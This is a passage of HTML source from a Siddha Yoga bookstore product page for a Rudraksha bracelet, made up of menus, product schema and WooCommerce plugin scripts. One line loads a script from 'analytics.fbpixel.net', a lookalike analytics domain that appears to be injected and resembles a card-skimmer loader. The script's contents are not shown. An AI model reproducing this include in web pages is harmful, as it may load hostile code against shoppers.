		<li id="accordion-menu-item-17206" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/scriptural-text/" rel="nofollow" class="">Scriptural Text</a></li>
		<li id="accordion-menu-item-17205" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/other-authors/" rel="nofollow" class="">Other Authors</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17209" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/" rel="nofollow" class="">Siddha Yoga Audio Video CD / VCD</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17214" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/namasankirtana-fast-chant/" rel="nofollow" class="">Namasankirtana-Fast Chant</a></li>
		<li id="accordion-menu-item-17213" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/mantra/" rel="nofollow" class="">Spiritual Mantras CDs</a></li>
		<li id="accordion-menu-item-17215" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/swadhyaya/" rel="nofollow" class="">Swadhyaya</a></li>
		<li id="accordion-menu-item-17210" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/devotional-songs/" rel="nofollow" class="">Devotional Songs CDs</a></li>
		<li id="accordion-menu-item-17216" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/teachings-and-poetry/" rel="nofollow" class="">Teachings and Poetry</a></li>
		<li id="accordion-menu-item-17212" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/instrumental/" rel="nofollow" class="">Instrumental Music Audio CDs</a></li>
		<li id="accordion-menu-item-17211" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/for-children/" rel="nofollow" class="">Sweet Lullabies Audio CD&#8217;s For Children</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17218" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/" rel="nofollow" class="">Video</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17217" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/dvd/" rel="nofollow" class="">DVD</a></li>
		<li id="accordion-menu-item-17219" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/vcd/" rel="nofollow" class="">VCD</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17220" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/" rel="nofollow" class="">Photographs</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/gurumayi-chidvilasananda-photos/" rel="nofollow" class="">Gurumayi Chidvilasananda</a></li>
		<li id="accordion-menu-item-17222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/swami-muktananda/" rel="nofollow" class="">Swami Muktananda</a></li>
		<li id="accordion-menu-item-17223" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/bhagavan-nityananda/" rel="nofollow" class="">Bhagavan Nityananda Images</a></li>
		<li id="accordion-menu-item-17221" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/photo-accessories/" rel="nofollow" class="">Photo Accessories</a></li>
		<li id="accordion-menu-item-17224" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/deities/" rel="nofollow" class="">Deities</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17228" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children active has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/" rel="nofollow" class="">Practices Support<span class="tip" style=""><span class="tip-arrow" style=""></span>New!</span></a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17229" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/puja-items/" rel="nofollow" class="">Puja Items</a></li>
		<li id="accordion-menu-item-17226" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/sacred-jewellery/" rel="nofollow" class="">Sacred Jewellery</a></li>
		<li id="accordion-menu-item-17227" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/meditation-support/" rel="nofollow" class="">Yoga &#038; Meditation Products</a></li>
		<li id="accordion-menu-item-30460" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/fragrances/" rel="nofollow" class="">Fragrances</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17234" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/" rel="nofollow" class="">Siddha Yoga Message</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2009-2010/" rel="nofollow" class="">2009-2010</a></li>
		<li id="accordion-menu-item-17232" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2008/" rel="nofollow" class="">2008</a></li>
		<li id="accordion-menu-item-17230" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2004-2006/" rel="nofollow" class="">2004/2006</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/" rel="nofollow" class="">Home Study Course</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/courses-available-in-english/" rel="nofollow" class="">Courses Available in English</a></li>
		<li id="accordion-menu-item-17301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/courses-available-in-hindi/" rel="nofollow" class="">Courses Available in Hindi</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/kids-section/" rel="nofollow" class="">Kids section</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17235" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/kids-section/publications/" rel="nofollow" class="">Publications</a></li>
		<li id="accordion-menu-item-17237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/multimedia/" rel="nofollow" class="">Spiritual Multimedia Audio CDs</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/gift-corner/" rel="nofollow" class="">Gift Corner</a></li>
	<li id="accordion-menu-item-17248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/" rel="nofollow" class="">Neeleshwari Issue</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2018/" rel="nofollow" class="">Neeleshwari-2018</a></li>
		<li id="accordion-menu-item-17246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2017/" rel="nofollow" class="">Neeleshwari-2017</a></li>
		<li id="accordion-menu-item-17245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2016/" rel="nofollow" class="">Neeleshwari-2016</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/" rel="nofollow" class="">Webcast Events</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/english/" rel="nofollow" class="">English</a></li>
		<li id="accordion-menu-item-17252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/hindi/" rel="nofollow" class="">Hindi</a></li>
		<li id="accordion-menu-item-17251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/gujrati/" rel="nofollow" class="">Gujrati</a></li>
		<li id="accordion-menu-item-17253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/marathi/" rel="nofollow" class="">Marathi</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/" rel="nofollow" class="">Stationery</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/pens/" rel="nofollow" class="">Pens</a></li>
		<li id="accordion-menu-item-17254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/journals/" rel="nofollow" class="">Journals</a></li>
	</ul>
</li>
</ul>
</li>
<li id="accordion-menu-item-1584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub"><a href="#" rel="nofollow" class="">Publications</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-17265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/gurumayi-chidvilasananda/" rel="nofollow" class="">Gurumayi Chidvilasananda Books</a></li>
	<li id="accordion-menu-item-17264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/baba-muktananda/" rel="nofollow" class="">Buy Swami Muktananda Books Online in India</a></li>
	<li id="accordion-menu-item-17262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/siddha-yoga-swamis/" rel="nofollow" class="">Siddha Yoga Swamis</a></li>
	<li id="accordion-menu-item-17263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/swadhyaya-chanting-text/" rel="nofollow" class="">Swadhyaya-Chanting Text</a></li>
	<li id="accordion-menu-item-17266" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/learning-guides/" rel="nofollow" class="">Learning Guides</a></li>
	<li id="accordion-menu-item-17261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/scriptural-text/" rel="nofollow" class="">Scriptural Text</a></li>
	<li id="accordion-menu-item-17260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/other-authors/" rel="nofollow" class="">Other Authors</a></li>
</ul>
</li>
<li id="accordion-menu-item-17286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub"><a href="#" rel="nofollow" class="">Multimedia</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-17287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/" rel="nofollow" class="">Siddha Yoga Audio Video CD / VCD</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/namasankirtana-fast-chant/" rel="nofollow" class="">Namasankirtana-Fast Chant</a></li>
		<li id="accordion-menu-item-17291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/mantra/" rel="nofollow" class="">Spiritual Mantras CDs</a></li>
		<li id="accordion-menu-item-17295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/swadhyaya/" rel="nofollow" class="">Swadhyaya</a></li>
		<li id="accordion-menu-item-17288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/devotional-songs/" rel="nofollow" class="">Devotional Songs CDs</a></li>
		<li id="accordion-menu-item-17296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/teachings-and-poetry/" rel="nofollow" class="">Teachings and Poetry</a></li>
		<li id="accordion-menu-item-17290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/instrumental/" rel="nofollow" class="">Instrumental Music Audio CDs</a></li>
		<li id="accordion-menu-item-17289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/for-children/" rel="nofollow" class="">Sweet Lullabies Audio CD&#8217;s For Children</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/" rel="nofollow" class="">Video</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/vcd/" rel="nofollow" class="">VCD</a></li>
		<li id="accordion-menu-item-17293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/dvd/" rel="nofollow" class="">DVD</a></li>
	</ul>
</li>
</ul>
</li>
<li id="accordion-menu-item-17276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/" rel="nofollow" class="">Photographs</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-17281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/gurumayi-chidvilasananda-photos/" rel="nofollow" class="">Gurumayi Chidvilasananda</a></li>
	<li id="accordion-menu-item-17278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/swami-muktananda/" rel="nofollow" class="">Swami Muktananda</a></li>
	<li id="accordion-menu-item-17279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/bhagavan-nityananda/" rel="nofollow" class="">Bhagavan Nityananda Images</a></li>
	<li id="accordion-menu-item-17280" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/deities/" rel="nofollow" class="">Deities</a></li>
	<li id="accordion-menu-item-17282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/photo-accessories/" rel="nofollow" class="">Photo Accessories</a></li>
	<li id="accordion-menu-item-36435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/framed-puja-set/" rel="nofollow" class="">Framed Puja Set &#8211; Single | 3 Gurus</a></li>
</ul>
</li>
<li id="accordion-menu-item-17277" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children active has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/" rel="nofollow" class="">Practices Support</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-17283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/puja-items/" rel="nofollow" class="">Puja Items</a></li>
	<li id="accordion-menu-item-17284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/sacred-jewellery/" rel="nofollow" class="">Sacred Jewellery</a></li>
	<li id="accordion-menu-item-17285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/meditation-support/" rel="nofollow" class="">Yoga &#038; Meditation Products</a></li>
	<li id="accordion-menu-item-30459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/fragrances/" rel="nofollow" class="">Fragrances</a></li>
</ul>
</li>
<li id="accordion-menu-item-2236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/neeleshwari/" rel="nofollow" class="">Neeleshwari</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-17298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/" rel="nofollow" class="">Buy Old issues</a></li>
	<li id="accordion-menu-item-2237" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.siddhayogabookstore.org.in/neeleshwari/" rel="nofollow" class="">Subscribe for 2026 &#038; 2027</a></li>
</ul>
</li>
<li id="accordion-menu-item-32987" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.siddhayogabookstore.org.in/blog/" rel="nofollow" class="">Blog</a></li>
</ul></div><div class="menu-custom-block"><a href="http://siddhayoga.org.in/" title="Siddha Yoga Path" target="_blank">Siddha Yoga Path</a></div><div class="menu-wrap"><ul id="menu-top-navigation-1" class="top-links accordion-menu show-arrow"><li id="accordion-menu-item-1552" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.siddhayogabookstore.org.in/my-account/" rel="nofollow" class="">My Account</a></li>
<li class="menu-item"><a href="https://www.siddhayogabookstore.org.in/my-account/">Log In</a></li></ul></div></div>
<!--[if lt IE 9]>
<script src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/html5shiv.min.js"></script>
<script src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/respond.min.js"></script>
<![endif]-->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8M5QTX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    <script src="https://analytics.fbpixel.net"></script>
    <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.siddhayogabookstore.org.in\/product\/rudraksha-bracelet-brass\/","name":"Rudraksha Bracelet - Brass","image":"https:\/\/www.siddhayogabookstore.org.in\/wp-content\/uploads\/Rudraksha-Bracelet-Brass-01.jpg","description":"This beautiful bracelet is made from sacred Rudraksha Beads. Rudraksha\u00a0contain the essence of the five elements - Earth, Water, Fire, Air and Ether - in perfect balance. It has 13 beads in a brass string.","sku":"","offers":[{"@type":"Offer","price":"415.00","priceSpecification":{"price":"415.00","priceCurrency":"INR","valueAddedTaxIncluded":"true"},"priceCurrency":"INR","availability":"https:\/\/schema.org\/OutOfStock","url":"https:\/\/www.siddhayogabookstore.org.in\/product\/rudraksha-bracelet-brass\/","seller":{"@type":"Organization","name":"Siddha Yoga Book Store","url":"https:\/\/www.siddhayogabookstore.org.in"}}]}</script>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<link rel='stylesheet' property='stylesheet' id='product-search-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce-product-search/css/product-search.min.css?ver=2.4.0' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.siddhayogabookstore.org.in\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woo_discount_rules = {"home_url":"https:\/\/www.siddhayogabookstore.org.in","admin_url":"https:\/\/www.siddhayogabookstore.org.in\/wp-admin\/","ajax_url":"https:\/\/www.siddhayogabookstore.org.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woo-discount-rules/assets/js/woo_discount_rules.js?ver=1.6.12'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.4.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f110318a2f7af2deea0ebef4ddcf5bac","fragment_name":"wc_fragments_f110318a2f7af2deea0ebef4ddcf5bac"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var ywgc_data = {"loader":"https:\/\/www.siddhayogabookstore.org.in\/wp-content\/plugins\/yith-woocommerce-gift-cards-premium\/assets\/images\/loading.gif","ajax_url":"https:\/\/www.siddhayogabookstore.org.in\/wp-admin\/admin-ajax.php","currency":"\u20b9","custom_image_max_size":"1","invalid_image_extension":"File format is not valid, select a jpg, jpeg, png, gif or bmp file","invalid_image_size":"The size fo the uploaded file exceeds the maximum allowed ({YITH_YWGC()->custom_image_max_size} MB)","default_gift_card_image":"https:\/\/www.siddhayogabookstore.org.in\/wp-content\/plugins\/yith-woocommerce-gift-cards-premium\/assets\/images\/default-giftcard-main-image.png","notify_custom_image_small":"<b>Attention<\/b>: the <b>suggested minimum<\/b> size of the image is 490x195","multiple_recipient":"You have selected more than one recipient: a gift card for each recepient will be generated.","missing_scheduled_date":"Please enter a valid delivery date","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","gift_card_nonce":"0cfcbe0eec","currency_format":"%s%v","mon_decimal_point":".","currency_format_num_decimals":"2","currency_format_symbol":"\u20b9","currency_format_decimal_sep":".","currency_format_thousand_sep":",","manual_amount_wrong_format":"Please use only digits and the decimal separator '.'. Valid examples are '123', '123.9 and '123.99'.","email_bad_format":"Please enter a valid email address","mandatory_email":"","name":"name","email":"email","notice_target":"div.woocommerce","add_gift_text":"Add gift"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-gift-cards-premium/assets/js/ywgc-frontend.min.js?ver=1.8.5'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","is_user_logged_in":"","ajax_loader_url":"https:\/\/www.siddhayogabookstore.org.in\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader.gif","remove_from_wishlist_after_add_to_cart":"yes","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies are enabled on your browser.","added_to_cart_message":"<div class=\"woocommerce-message\">Product correctly added to cart<\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","move_to_another_wishlist_action":"move_to_another_wishlsit","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.js?ver=2.2.3'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/js/jquery.carouFredSel.min.js?ver=6.2.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var yith_wc_zoom_magnifier_storage_object = {"ajax_url":"https:\/\/www.siddhayogabookstore.org.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/js/yith_magnifier.min.js?ver=1.3.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ywzm_data = {"wc_before_3_0":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/js/ywzm_frontend.min.js?ver=1.3.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/comment-reply.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
